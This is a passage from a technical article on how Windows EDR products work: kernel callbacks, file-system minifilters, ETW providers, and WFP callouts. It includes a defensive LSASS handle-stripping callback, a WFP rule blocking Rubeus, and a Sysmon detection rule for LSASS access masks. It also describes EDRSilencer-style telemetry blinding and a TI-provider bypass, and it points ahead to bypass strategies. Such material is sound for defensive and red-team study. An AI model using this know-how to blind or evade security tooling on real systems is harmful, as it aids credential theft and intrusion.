}

Operational constraints:

- The driver image must include the

IMAGE_DLLCHARACTERISTICS_FORCE_INTEGRITYcharacteristic, set via the/integritychecklinker flag. - Windows enforces a hard limit of 64 simultaneously registered process-creation callbacks system-wide. Multiple co-resident security products consuming this resource may exhaust the slot pool.

This callback is the source for all process-lineage detection logic. Sysmon Event ID 1 (Process Create) is implemented on top of this callback.

Thread Creation and Termination Callback

Registered via PsSetCreateThreadNotifyRoutine. Arguments: source PID, TID, and a Create boolean (TRUE on creation, FALSE on termination). The callback receives only IDs; resolving them to EPROCESS / ETHREAD requires PsLookupProcessByProcessId and PsLookupThreadByThreadId, with ObDereferenceObject cleanup.

This callback fires on every remote-thread creation, including those initiated via direct or indirect syscall paths. CreateRemoteThread-style injection produces a callback event regardless of user-mode hook state, because the trigger is in the kernel-mode NtCreateThreadEx implementation rather than in user-mode dispatch.

Image Load Callback

Registered via PsSetLoadImageNotifyRoutine. Fires for every image-section map operation DLL, EXE, and SYS files. Callback receives:

- Loading PID

- Full image path (

UNICODE_STRING) - Image base address and size

IMAGE_INFOflags includingSystemModeImage(kernel image vs user image) andImageSignatureLevel

No corresponding unload notification API exists. The callback is read-only image loads cannot be blocked from this callback (blocking requires returning a non-success status from the upstream IRP_MJ_CREATE in the mini-filter). EDR consumers use image-load events to:

- Initiate a memory scan of the newly mapped section

- Update per-process module inventory

- Correlate DLL load path against expected signed-binary lookup tables (DLL sideload detection)

- Validate signing chain against image path heuristics

Unregister with PsRemoveLoadImageNotifyRoutine before driver unload.

Object Handle Pre-Operation Callback

Registered via ObRegisterCallbacks. This callback type can mutate operation parameters before the operation completes it is not strictly observational. The pre-callback fires before OpenProcess / OpenThread / handle-duplicate operations return a handle to the caller, and may reduce the granted access mask.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

OB_PREOP_CALLBACK_STATUS OnPreProcOpen(

PVOID ctx,

POB_PRE_OPERATION_INFORMATION pre)

{

UNREFERENCED_PARAMETER(ctx);

if (pre->KernelHandle) return OB_PREOP_SUCCESS;

PEPROCESS target = (PEPROCESS)pre->Object;

if (IsLsass(target)) {

ACCESS_MASK strip =

PROCESS_VM_READ | PROCESS_VM_WRITE |

PROCESS_VM_OPERATION | PROCESS_DUP_HANDLE |

PROCESS_CREATE_THREAD;

pre->Parameters->CreateHandleInformation.DesiredAccess &= ~strip;

}

return OB_PREOP_SUCCESS;

}

The canonical deployment of this callback strips PROCESS_VM_READ, PROCESS_VM_WRITE, and PROCESS_VM_OPERATION from any handle whose target is lsass.exe. The caller’s OpenProcess invocation returns STATUS_SUCCESS with a valid handle, but a subsequent GetHandleInformation query reveals the granted access mask has been reduced to PROCESS_QUERY_LIMITED_INFORMATION. This is the implementation behind MDE’s credential-dumping protection. Identical logic protects csrss.exe, the EDR’s own user-mode service, and trusted Microsoft binaries.

Registry Operation Callback

Registered via CmRegisterCallbackEx. Fires for every registry operation in both pre-operation and post-operation phases. Callback capabilities:

- Inspect operation arguments (key path, value name, value data, requested access)

- Modify operation arguments on post-operation

- Bypass the Configuration Manager entirely on pre-operation by returning

STATUS_CALLBACK_BYPASSthe callback then assumes responsibility for completing the operation, including supplying any return data

CmCallbackGetKeyObjectIDEx resolves an opaque registry key context to its full path. This API is the principal reverse-engineering target when mapping a vendor driver’s registry-detection logic to specific hive paths.

Summary: Pre-operation callbacks can modify operation parameters and outcomes. Post-operation callbacks are observational only. Process creation and object pre-operation handle stripping on LSASS are the two callback-derived detections most commonly encountered during engagement work. Bypass strategies are covered in Part 3.



File-System Mini-Filter Architecture

fltmgr.sys is the kernel-mode framework that dispatches I/O requests through registered mini-filter drivers. Every file-system IRP IRP_MJ_CREATE, IRP_MJ_READ, IRP_MJ_WRITE, IRP_MJ_SET_INFORMATION, IRP_MJ_QUERY_INFORMATION, and others traverses registered mini-filters in descending altitude order (high-to-low) on the request path, then ascending altitude order (low-to-high) on the completion path.

Filter Manager dispatches IRPs through registered minifilters in altitude order. EDR sits high; AV sits below it.

Filter Manager dispatches IRPs through registered minifilters in altitude order. EDR sits high; AV sits below it.

A skeletal mini-filter registration:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

NTSTATUS DriverEntry(PDRIVER_OBJECT drv, PUNICODE_STRING reg)

{

static const FLT_OPERATION_REGISTRATION ops[] = {

{ IRP_MJ_CREATE, 0, PreCreate, PostCreate },

{ IRP_MJ_WRITE, 0, PreWrite, nullptr },

{ IRP_MJ_SET_INFORMATION, 0, PreSetInfo, nullptr },

{ IRP_MJ_OPERATION_END }

};

static const FLT_REGISTRATION fltReg = {

sizeof(FLT_REGISTRATION), FLT_REGISTRATION_VERSION, 0,

nullptr, // contexts

ops,

FilterUnload,

InstanceSetup,

InstanceQueryTeardown,

InstanceTeardownStart,

InstanceTeardownComplete

};

return FltRegisterFilter(drv, &fltReg, &g_filter);

}

Vocabulary worth committing:

- Altitude string-formatted number. Higher = closer to user. Allocated by Microsoft on the Allocated Filter Altitudes list. AV class typically

320000-329999. EDR / activity monitor320500-329999. - Pre-op can short-circuit by returning

FLT_PREOP_COMPLETE. It can opt-into post-op viaFLT_PREOP_SUCCESS_WITH_CALLBACK. - Contexts attach state to volume / instance / file / stream / stream-handle objects and survive across IRPs.

- User-mode talk-back uses

FltCreateCommunicationPort(kernel side) andFilterConnectCommunicationPort(user side). Spotting that import in the user-mode component proves which DLL talks to which mini-filter.

Ransomware behavioral detection is also implemented at the mini-filter level: the filter monitors per-process IRP rates and flags abnormal sequences such as high-frequency IRP_MJ_SET_INFORMATION (rename) plus IRP_MJ_WRITE against user document directories.



Event Tracing for Windows (ETW) Telemetry

ETW is the kernel’s first-class telemetry framework. Microsoft already instruments the kernel and core user-mode components with ETW providers; EDR products consume those providers rather than re-implementing equivalent instrumentation.

Providers emit events into kernel buffers. Sessions own the buffers. Consumers drain them in real-time or via .etl files.

Providers emit events into kernel buffers. Sessions own the buffers. Consumers drain them in real-time or via .etl files.

ETW architecture comprises three actor types:

- Providers kernel and user-mode components that emit events. Identified by GUID.

- Sessions kernel-owned buffer pools that receive events from one or more providers. Created by a controller process.

- Consumers processes that read events from sessions, either in real-time mode or by parsing recorded

.etlfiles. - Controllers processes that create sessions, enable providers into sessions, and stop sessions. Tools:

logman.exe,xperf.exe,wpr.exe.

Providers most commonly consumed by EDR products:

| Provider | Telemetry produced |

|---|---|

Microsoft-Windows-Threat-Intelligence (ETW-TI) | Kernel-emitted security events: process create, image map, memory protection changes, RWX commits, SetThreadContext. Consumer must run as PPL-Antimalware. |

Microsoft-Windows-Kernel-Process | Process and thread lifecycle, image load and unload |

Microsoft-Windows-Kernel-File | File create, read, write, delete operations |

Microsoft-Windows-Kernel-Network | TCP / UDP connection state changes |

Microsoft-Windows-Kernel-Memory | Memory allocation and protection-change events |

DotNETRuntime | Assembly.Load, JIT compilation, app-domain creation |

Microsoft-Antimalware-AMSI | AMSI scan request and result events for scripts and .NET assemblies |

Microsoft-Windows-PowerShell | EID 4104 script-block logging (decoded script content) |

Provider enumeration on a target system:

1

2

3

4

5

6

7

8

# enumerate registered providers

logman query providers

# enumerate enabled event channels

Get-WinEvent -ListLog * | Where-Object IsEnabled -eq $true | Sort-Object LogName

# query active trace sessions

logman query -ets

The Threat-Intelligence provider has architectural properties that distinguish it from standard ETW providers:

- The events are emitted from the kernel image (

ntoskrnl.exe), not from user-mode code paths. Patchingntdll!EtwEventWritein a user-mode process does not affect TI provider emission. - Events fire after the kernel operation completes. A user-mode bypass cannot prevent the event from being recorded.

- Consumer processes must be marked as PPL-Antimalware (

PsProtectedSignerAntimalware). Standard SYSTEM-context processes are denied subscription.

The SecurityTrace flag technique published in early 2026 demonstrated consumption of a subset of TI events without PPL via abuse of the SecurityTrace flag exposed through EtwEnumerateProcessRegGuids and related APIs. Microsoft has historically remediated TI subscription bypasses within one or two Windows servicing releases.



Windows Filtering Platform (WFP)

Network-layer detection and inline blocking are implemented through WFP.

WFP architecture defines three primary entity types:

- Layers defined points in the network stack (

FWPM_LAYER_ALE_AUTH_CONNECT_V4,FWPM_LAYER_STREAM_V4,FWPM_LAYER_DATAGRAM_DATA_V4, etc.). Each logical layer is paired by IP version and identified by GUID. - Filters attached to a layer, evaluated against per-flow conditions. Filter action types:

FWP_ACTION_PERMIT,FWP_ACTION_BLOCK,FWP_ACTION_CONTINUE,FWP_ACTION_CALLOUT_TERMINATING,FWP_ACTION_CALLOUT_INSPECTION,FWP_ACTION_CALLOUT_UNKNOWN. - Callouts driver-implemented routines invoked by filter actions. The classify callout inspects packet or connection metadata and returns a verdict.

WFP Architecture

Layers, Filters, and Callouts

WFP is a kernel-mode framework that enables network traffic inspection and modification at multiple points in the network stack. The architecture is built around three interconnected entities that work together to provide fine-grained control over network traffic:

Layers represent specific points in the network processing pipeline where decisions can be made. WFP provides numerous built-in layers covering the entire network stack from raw IP packets to application-layer connections. Each layer has a specific purpose and is identified by a unique GUID. Key layer categories include:

- Application Layer Enforcement (ALE) Connection authorization, accept, and close operations

- Data-gram and Stream layers Per-packet and per-flow inspection points

- IPsec layers VPN and encryption policy enforcement

- Resource Assignment layers Port and IP address allocation

Filters are the policy rules that define what action to take when specific conditions are met. Each filter is associated with a layer and contains one or more conditions (matching criteria) and an action. Filter conditions can match on fields such as source/destination IP addresses, ports, protocol numbers, application IDs, user identities, and interface indices. Filters are evaluated in order of weight within sublayers, and the first matching filter determines the action for that layer.

Callouts are the extensibility mechanism of WFP. They allow third-party drivers (such as EDR products) to implement custom inspection logic that goes beyond the built-in permit/block actions. A callout consists of three functions:

- Classify function Called when a filter referencing the callout matches. Receives packet/connection metadata and returns a verdict (permit, block, or pending).

- Notify function Called when filters referencing the callout are added or removed.

- Flow-delete function Called when a flow associated with the callout is terminated.

The relationship between these three entities: a layer hosts filters, filters reference callouts, and callouts execute custom driver code that inspects traffic and returns a verdict.

WFP architecture: network packets traverse layers, match against filters, and invoke callouts for custom driver inspection. The callout returns a verdict that determines whether the packet is permitted, blocked, or pended for asynchronous inspection.

WFP architecture: network packets traverse layers, match against filters, and invoke callouts for custom driver inspection. The callout returns a verdict that determines whether the packet is permitted, blocked, or pended for asynchronous inspection.

WFP API

WFP provides a user-mode API through fwpuclnt.dll and a kernel-mode API through fwpkclnt.sys. The API operates on a session-based model where an application opens a handle to the filter engine, performs operations, and closes the session.

Core API functions:

| Function | Purpose |

|---|---|

FwpmEngineOpen | Establishes a session with the filter engine |

FwpmEngineClose | Closes the session and releases resources |

FwpmFilterAdd | Adds a new filter to a layer |

FwpmFilterDeleteById | Removes a filter by its runtime ID |

FwpmFilterEnum | Enumerates existing filters |

FwpmCalloutAdd | Registers a driver callout with the engine |

FwpmSubLayerAdd | Creates a custom sublayer |

FwpmProviderAdd | Registers a provider (organizational container) |

FwpmGetAppIdFromFileName | Converts a file path to an application identifier blob |

The API uses RPC to communicate between user mode and the Base Filtering Engine (BFE) service, which maintains the actual filter database in kernel space. All operations are subject to access checks modifying system-level filters requires FWPM_ACTRL_ADD permission and typically administrator privileges.

Filters and Callouts

Filters are the primary control mechanism in WFP. Each filter has these properties:

- Layer key Which WFP layer the filter applies to

- Sublayer key Which sublayer within the layer (determines evaluation order)

- Weight Determines ordering among filters in the same sublayer (higher = evaluated first)

- Action What to do when conditions match:

FWP_ACTION_PERMIT,FWP_ACTION_BLOCK, orFWP_ACTION_CALLOUT_* - Conditions Array of matching criteria with field key, match type, and value

- Filter flags Optional modifiers such as

FWPM_FILTER_FLAG_PERSISTENT

When a filter action is FWP_ACTION_CALLOUT_TERMINATING or FWP_ACTION_CALLOUT_INSPECTION, the filter engine invokes the registered callout driver’s classify function. The callout receives:

- Classification parameters Layer-specific metadata including packet headers, connection state, and process information

- Filter action context 64-bit value stored with the filter, often used as a policy identifier

- Layer data Raw packet data for stream layers, connection information for ALE layers

The callout’s classify function examines this data and returns one of: FWP_ACTION_PERMIT, FWP_ACTION_BLOCK, or FWP_ACTION_NONE (if the callout needs to pend the decision asynchronously).

EDR products primarily use terminating callouts at ALE connect layers to inspect outbound connections before they are established, and stream inspection callouts to examine packet payloads for data exfiltration detection.



Layers and Sublayers

Layers in WFP are organized hierarchically along the network processing path. The most important layers for EDR network filtering:

| Layer | Purpose | Key Conditions |

|---|---|---|

FWPM_LAYER_INBOUND_IPPACKET_V4/V6 | Raw inbound IP packets before reassembly | Source/dest IP, protocol, interface |

FWPM_LAYER_OUTBOUND_IPPACKET_V4/V6 | Raw outbound IP packets after fragmentation | Source/dest IP, protocol, interface |

FWPM_LAYER_IPFORWARD_V4/V6 | IP forwarding decisions | Route information |

FWPM_LAYER_INBOUND_TRANSPORT_* | Transport-layer inbound (TCP/UDP) | Source/dest ports |

FWPM_LAYER_OUTBOUND_TRANSPORT_* | Transport-layer outbound | Source/dest ports |

FWPM_LAYER_STREAM_V4/V6 | TCP stream data (per-packet) | Direction, data offset |

FWPM_LAYER_DATAGRAM_DATA_V4/V6 | UDP datagram data | Source/dest ports |

FWPM_LAYER_ALE_AUTH_CONNECT_V4/V6 | Outbound connection authorization | App ID, user SID, remote IP/port |

FWPM_LAYER_ALE_AUTH_RECV_ACCEPT_V4/V6 | Inbound connection acceptance | Local port, remote IP, interface |

FWPM_LAYER_ALE_FLOW_ESTABLISHED_* | Post-connection established notification | Connection tuples, process info |

FWPM_LAYER_ALE_RESOURCE_ASSIGNMENT_* | Port/IP binding authorization | Protocol, local address |

Sublayers provide finer-grained ordering within a layer. Each layer can have multiple sublayers, and filters within a sublayer are evaluated as a group. Evaluation proceeds through sublayers in descending weight order. The default sublayer is FWPM_SUBLAYER_UNIVERSAL, which has weight 0. EDR products typically create their own sublayer with a high positive weight to ensure their filters are evaluated before the Windows Firewall filters.

Filter evaluation within a sublayer proceeds by weight (highest first) until a terminating action (permit or block) is reached. If no filter in the sublayer matches, evaluation moves to the next sublayer. If all sublayers are exhausted without a terminating action, the default action (usually permit) is applied.

WFP network layer stack: packets traverse from inbound IP packet layers through transport, stream/datagram, and ALE layers before reaching the application layer. Each layer provides a distinct inspection point.

WFP network layer stack: packets traverse from inbound IP packet layers through transport, stream/datagram, and ALE layers before reaching the application layer. Each layer provides a distinct inspection point.

Block all outbound network traffic from a specific executable via WFP filter:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

HANDLE engine = nullptr;

FwpmEngineOpen(nullptr, RPC_C_AUTHN_DEFAULT, nullptr, nullptr, &engine);

FWP_BYTE_BLOB* appId = nullptr;

FwpmGetAppIdFromFileName(L"C:\bin\rubeus.exe", &appId);

FWPM_FILTER_CONDITION cond = {};

cond.fieldKey = FWPM_CONDITION_ALE_APP_ID;

cond.matchType = FWP_MATCH_EQUAL;

cond.conditionValue.type = FWP_BYTE_BLOB_TYPE;

cond.conditionValue.byteBlob = appId;

FWPM_FILTER filter = {};

WCHAR name[] = L"Block rubeus net";

filter.displayData.name = name;

filter.layerKey = FWPM_LAYER_ALE_AUTH_CONNECT_V4;

filter.action.type = FWP_ACTION_BLOCK;

filter.numFilterConditions = 1;

filter.filterCondition = &cond;

UINT64 fid = 0;

FwpmFilterAdd(engine, &filter, nullptr, &fid);

FwpmFreeMemory((void**)&appId);

FwpmEngineClose(engine);

EDR products use WFP callouts for both inline blocking and connection metadata enrichment. Each outbound connection is annotated with process identity, image signature status, and historical fleet-wide reputation for the destination IP / ASN / SNI. Anomalies in this annotated dataset feed cloud-side correlation rules.

EDRSilencer and similar tools weaponize this exact subsystem inversely: they install WFP filters that block the EDR agent’s own outbound traffic to the vendor cloud. The kernel callbacks continue to fire, telemetry continues to be collected locally, but transmission to the cloud-side correlation engine is suppressed.

Part 2 Detection Techniques

Detection via Kernel Callbacks

The kernel callback APIs documented in Part 1 are the primary feed for behavioral detection rules. Common rule patterns mapped to each callback type:

- Process creation callback → process-lineage rules. Detection examples: Office process spawning

cmd.exe/powershell.exe,services.exeparent mismatch on a non-service process, command-line entropy analysis, base64 string detection in command line, suspicious-encoded/-encPowerShell arguments. - Thread creation callback → cross-process thread creation. Detection rule:

Thread.OwningProcess != Source.Process. This event fires for everyCreateRemoteThreadandNtCreateThreadExinvocation regardless of user-mode hook bypass. - Image load callback → unsigned DLL load into signed process, image load from user-writable paths (

%TEMP%,%APPDATA%), DLL sideloading detection (signed-binary loading unsigned-DLL from same directory), image load fromMEM_PRIVATEregions (reflective DLL loaders). - Object pre-operation callback → handle access-mask reduction. Targets typically include

lsass.exe,csrss.exe,MsMpEng.exe, and the EDR’s own user-mode service. - Registry callback → autostart-key writes, Windows Defender configuration tampering, security policy modifications, EDR self-tamper detection on the EDR’s own registry hives.

The Object handle pre-operation callback’s access-mask stripping behavior is the most commonly encountered detection during credential-access engagements. A call to OpenProcess(PROCESS_ALL_ACCESS, FALSE, lsass_pid) returns STATUS_SUCCESS with a valid handle, but GetHandleInformation reveals the actual granted access has been reduced to PROCESS_QUERY_LIMITED_INFORMATION. Subsequent ReadProcessMemory calls return ERROR_ACCESS_DENIED.

Sysmon implements an equivalent detection in user-mode telemetry Event ID 10 (ProcessAccess) records process-handle access requests with the granted-access mask:

1

2

3

4

5

6

7

8

9

10

11

<!-- Sysmon: ProcessAccess to LSASS, suspicious mask combos -->

<RuleGroup name="LSASS handle" groupRelation="or">

<ProcessAccess onmatch="include">

<TargetImage condition="image">lsass.exe</TargetImage>

<GrantedAccess>0x1010</GrantedAccess> <!-- VM_READ | QUERY_LIMITED -->

<GrantedAccess>0x1410</GrantedAccess>

<GrantedAccess>0x1438</GrantedAccess>

<GrantedAccess>0x143A</GrantedAccess>

<GrantedAccess>0x1FFFFF</GrantedAccess> <!-- ALL_ACCESS -->

</ProcessAccess>

</RuleGroup>

